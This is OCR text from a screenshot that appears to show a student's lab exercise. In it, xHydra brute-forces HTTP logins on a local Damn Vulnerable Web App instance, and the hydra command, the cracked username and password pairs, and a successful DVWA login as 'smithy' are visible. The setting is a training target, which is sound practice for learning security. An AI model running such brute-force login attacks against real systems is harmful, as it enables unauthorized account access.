 1 2 3 4
3
10:59
Trash
File System
Home
br
Esercizio c
ht
operazioni.py
po
provasocke...
br
platform.py
passwg.txt
dvwa1.py
userdvwa.txt
platform.py...
epic2.text
epic2.zip
passwdvwa...
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-02 10:54:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking http-get://192.168.50.101:80/foo/bar/protected.html
[80][http-get] host: 192.168.50.101 login: admin password: charley
[80][http-get] host: 192.168.50.101 login: admin password: password
: 192.168.50.101 login: smithy password: password
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -L /home/kali/Desktop/userdvwa.txt -P /home/kali/Desktop/passwdvwadecript.txt -t 16 -...
mn Vulnerable Web Ap × +
192.168.50.101/dvwa/index.php
nable Login Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
You have logged in as 'smithy'
Username: smithy
Security Level: low
PHPIDS: disabled